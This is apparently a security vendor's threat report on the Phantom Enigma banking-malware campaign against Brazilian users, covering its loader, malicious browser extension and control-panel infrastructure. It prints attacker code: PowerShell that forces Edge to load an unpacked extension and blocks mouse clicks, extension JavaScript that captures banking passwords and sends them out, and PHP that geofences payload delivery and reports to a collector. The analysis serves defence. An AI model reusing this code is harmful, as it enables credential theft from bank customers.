In the context of EnigmaUiLauncher, the following commands are executed:

$devtoolsJson = Invoke-RestMethod "http://localhost:$debugPort/json/version"

$wsUrl = $devtoolsJson.webSocketDebuggerUrl

$targetResponse = Send-CDPCommand -url $wsUrl -method "Target.createTarget" -params @{ url = "edge://extensions" }

$newJs = "(function(){var c=document.getElementById('developer-mode');if(c&&!c.checked)['mousedown','mouseup','click'].forEach(e=>c.dispatchEvent(new MouseEvent(e,{view:window,bubbles:true,cancelable:true,buttons:1})));setTimeout(()=>{for(var q of document.getElementsByTagName('button')){var t=q.getAttribute('title')||'';if(t.includes('sem pacote')||t.includes('unpacked')){q.click();break;}}},1000);})();"

Write-Host $wsUrl

$paramsNewJs = @{ expression = $newJs }

$targetWsUrl = "ws://localhost:$debugPort/devtools/page/$targetId"

Send-CDPCommandDirect -wsUrl $targetWsUrl -method "Runtime.evaluate" -params $paramsNewJs

As a result, the EnigmaUiLauncher workflow looks like this:

The script is a simple C# class that sets a hook on left mouse-button clicks and blocks this event via BlockMouseClicks:

Add-Type @"

using System;

using System.Runtime.InteropServices;

public class MouseInterceptor {

[DllImport("user32.dll")]

public static extern int SetWindowsHookEx(int idHook, MouseHookDelegate lpfn, IntPtr hInstance, uint threadId);

[DllImport("user32.dll")]

public static extern bool UnhookWindowsHookEx(int idHook);

[DllImport("user32.dll")]

public static extern int CallNextHookEx(int idHook, int nCode, IntPtr wParam, IntPtr lParam);

public delegate int MouseHookDelegate(int nCode, IntPtr wParam, IntPtr lParam);

public const int WH_MOUSE_LL = 14;

public const int WM_LBUTTONDOWN = 0x201;

public const int WM_LBUTTONUP = 0x202;

public static int HookId = 0;

public static int BlockMouseClicks(int nCode, IntPtr wParam, IntPtr lParam) {

if (nCode >= 0 && wParam == (IntPtr)WM_LBUTTONDOWN) {

// Se o botão esquerdo for pressionado, ignorar o evento

return 1; // Ignora o clique

}

return CallNextHookEx(HookId, nCode, wParam, lParam);

}

}

"@

# Criar um delegate diretamente para a função BlockMouseClicks

$hookDelegate = [MouseInterceptor+MouseHookDelegate] {

param ($nCode, $wParam, $lParam)

return [MouseInterceptor]::BlockMouseClicks($nCode, $wParam, $lParam)

}

$hookInstance2 = [System.IntPtr]::Zero

$hookId = [MouseInterceptor]::SetWindowsHookEx([MouseInterceptor]::WH_MOUSE_LL, $hookDelegate, $hookInstance2, 0)

Start-Sleep -Seconds 60

[MouseInterceptor]::UnhookWindowsHookEx($hookId)

Start-Sleep 1; Remove-Item "C:\users\public\documents\ambiente.msi" -Force

Start-Sleep 1; Remove-Item $MyInvocation.MyCommand.Path -ForceThe main change related to the EnigmaBanker malicious extension is a gradual shift away from using extension stores, such as the Chrome Web Store). The technical changes include the following:

document.addEventListener('input', (event) => {

const target = event.target

if (target.name === 'senha' && target.value.length === 8) {

const segredo = target.value;

const campoj = document.getElementsByName('identificador')[0];

const segredoj = campoj?.value || '';

const messageKey = `${segredo}-${segredoj}-${Date.now()}`;

if (!messagesSent.has(messageKey)) {

chrome.runtime.sendMessage({

s: segredo,

j: segredoj

}, function (response) {

return false;

});

messagesSent.add(messageKey);

setTimeout(() => messagesSent.delete(messageKey), 5000);

}

}

});

const clearPasswordField = () => {

const campo = document.getElementsByName("senha")[0];

if (campo && !campo.hasAttribute('data-cleared')) {

campo.value = "";

campo.setAttribute('data-cleared', 'true');

}

};

The Background Worker code has not undergone any significant changes.

During our analysis of the malicious files, we identified several domains with different purposes:

Many domains masquerade as banking resources, invoice-related topics, or legitimate infrastructure hosts: they use words such as nota, fiscal, computador, eletronica, system, and others. The infrastructure is now located behind Cloudflare load balancers.

Another way to search for destination servers for the malicious extensions is use the HTML markup of the login panel. For example, by following http://systemcloud26[.]com/ (a domain from the source code of the malicious browser extension), we can see the Login - Painel title and the use of a statistics collection tool. Given that this server is behind Cloudflare servers, it is possible to find other malicious domains:

We were able to verify the search results by following the /enjoy.php link.



When examining the malicious infrastructure hosts, we found an interesting page (Figure 7). Some of the links were already inactive at the time of writing this article, but we managed to analyze the remaining paths.





The link to /backup.php endpoint allowed attackers to generate a backup archive with specific content (Figure 9) and save it on the server at /backups/<filename>. As a result, the backup archive provided access to the source code of other endpoints (for example, the monitoring panel).

The files ip_cache.json and monitor_access.json store information about the dates when each IP address accessed the control panel. The downloads.log file stores information about file downloads from specific IP addresses in the following format:

2025-11-21 11:26:37 DOMAIN:<Evil Domain> IP:<IP> SIZE:57533 STATUS:SUCCESS

[2025-11-23 03:34:17] Folder: DIRECT_DOWNLOAD | File: documento_seguro.zip | IP: <IP>

The reset.log file stores information about the client that clicked the button to reset the download statistics, in the following format:



[2025-11-23 20:34:50] RESET: Downloads zerados por <IP>The link to /monitor.php exposed detailed statistics on visits to several malicious domains, as well as the number of payload downloads (Figure 10). Data from this panel helped us identify other infrastructure domains and estimate activity for each of them.



Panel source code fragment:

In addition to the log file names, this code has several other characteristics:

The last, but still important, part of the backup is the server‑side code that generates the response containing the payload for the victim's system. This is exactly what the BAT script we discussed earlier connects to — the /getloader.php endpoint. Below is a fragment of the source code:

$ip = getRealIP();

$country = getCountryWithCache($ip);

// **BLOQUEIO APENAS SE DETECTAR PA�S DIFERENTE DE BRASIL**

if ($country !== null && $country !== 'BR') {

logBlockedAccess($ip, 'Fora do Brasil', $country);

deliverEmptyZip();

}

// ================================

// ENTREGA DO ARQUIVO REAL (ZIP BASE64)

// ================================

if (!file_exists($zip_file)) {

deliverEmptyZip();

}

$content = file_get_contents($zip_file);

$size = filesize($zip_file);

$base64 = base64_encode($content);

$domain = $_SERVER['SERVER_NAME'] ?? 'desconhecido';

// Log para servidor mestre

$payload = json_encode([

"token" => $MASTER_TOKEN,

"datetime" => date("Y-m-d H:i:s"),

"domain" => $domain,

"file" => basename($zip_file),

"size" => $size,

"ip" => $ip,

"country" => $country,

"status" => "success"

], JSON_UNESCAPED_SLASHES);

$ch = curl_init($master_collector);

curl_setopt_array($ch, [

CURLOPT_POST => 1,

CURLOPT_POSTFIELDS => $payload,

CURLOPT_HTTPHEADER => ["Content-Type: application/json"],

CURLOPT_RETURNTRANSFER => true,

CURLOPT_TIMEOUT => 3

]);

curl_exec($ch);

curl_close($ch);

// Retorna o arquivo real (JSON para o .BAT)

echo json_encode([

"status" => "success",

"encoded_data" => $base64,

"password" => "204053",

"size" => $size

]);

This fragment is the key part of the code. It shows how the check for Brazilian users affects the server's response. If, according to ipinfo[.]io, the victim system is not located in Brazil, the server returns a file filled with null bytes. If it is located in Brazil, the server returns the previously described JSON object containing the password for unpacking the archive.

In all cases, when a payload request is made, the victim's IP address is cached in a separate file and stored there for one hour. This is done to avoid wasting API calls for the token, as the free IPInfo tier is limited to 50,000 requests per month.

When discussing attacks by Phantom Enigma, it is important to divide victims into two categories: organizations and regular users. Below we show statistics for these categories for the period from September to November 2025.

We identified more than 3,500 malicious files, and the attackers' monitoring panel reported around 5,390 downloads of the initial payload (.bat and .vbs files). Since the loader cannot be downloaded from countries other than Brazil, 5,273 of these downloads were considered valid. The number of installer downloads is much lower (143 in total). This is due to the fact that existing antivirus solutions are fairly effective at blocking the scripts used by the attackers.

To expand their infrastructure, the attackers compromise organizations from various sectors. Using telemetry and open-source data, we determined that potential targets of the malicious campaign included consulting and management firms, as well as logistics, retail, chemical, and IT companies. The number of such attacks is significantly lower: we identified around 15 files.

By analyzing the scripts used by Phantom Enigma, we identified several characteristics. Taking into account these unique characteristics and the geographic distribution of the attacks, we were able to assess where the group is likely operating from.

Most of the scripts appear to have been generated with chatbots such as ChatGPT, DeepSeek, and others. Several factors point to this:

// monitor.php - SISTEMA COMPLETO MULTI-DOMÍNIO (LOG JSON + LOADER + EMOJIS)

# --- [AJUSTE] --- Adiciona log_file_name ao payload

Write-Host "✅ Janela do Edge movida com sucesso."

Write-Host "❌ Janela do Edge não encontrada. Tentando novamente..."

Based on the victim profile, the geography of the first campaign we analyzed, and these code characteristics, we assess that the attackers are likely based in Latin America.

Phantom Enigma remains active in Latin America and continues to refine its attack chain. Victims in other countries are also possible, as the attackers do not appear to care which company they compromise or in which country it is located. Statistics from the identified servers point to the large scale of the group's operations, while server-side restrictions and checks in the malware scripts indicate that the attacks are primarily aimed at users in Brazil.

The way the attackers install and maintain their extension in the system allows them to mimic user behavior and increases their chances of remaining undetected. Embedding the malicious extension into the installer removes the need to bypass the security mechanisms of the Chrome Web Store and similar services.